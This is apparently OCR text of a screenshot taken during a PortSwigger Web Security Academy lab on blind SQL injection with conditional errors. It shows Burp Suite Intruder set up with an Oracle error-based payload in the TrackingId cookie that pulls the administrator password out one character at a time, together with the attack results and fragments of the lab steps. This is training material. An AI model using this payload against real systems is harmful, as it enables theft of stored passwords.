 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
15:13
Lab: Blind SQL injection w
Blind SQL injection with c
https://portswigger.net/web-security/sql-injection/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
Send a series of follow-up values to test different password lengths.
Send:
11. Intruder attack of https://0afd006604381ec580fe17f500b000b9.web-security-academy.net -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
18 r 500 2457
0 200 11551
1 a 200 11551
2 b 200 11551
3 c 200 11551
4 d 200 11551
5 e 200 11551
6 f 200 11551
7 g 200 11551
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0afd006604381ec580fe17f500b000b9.web-security-academy.net
3 Cookie: TrackingId=4gyfHsA8vThclRm0'||(SELECT CASE WHEN SUBSTR(password,3,1)='a' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
908MdMeYKUTHP1TaMG5TsLNguhuIjU7n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...
0 matches
Finished
turn.
14. Place payload position markers around the final a character in the
cookie value. To do this, select just the a, and click the "Add §"
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afd006604381ec580fe17f500b000b9.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0afd006604381ec580fe17f500b000b9.web-security-academy.net
3 Cookie: TrackingId=4gyfHsA8vThclRm0'||(SELECT CASE WHEN SUBSTR(password,3,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=908MdMeYKUTHP1TaMG5TsLNguhuIjU7n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Clear
1 payload position
Length: 706
kali@Kali: ~
File Actions Edit View Help
(kali㉿Kali)-[~]
$ 9lr
4)
Right Ctrl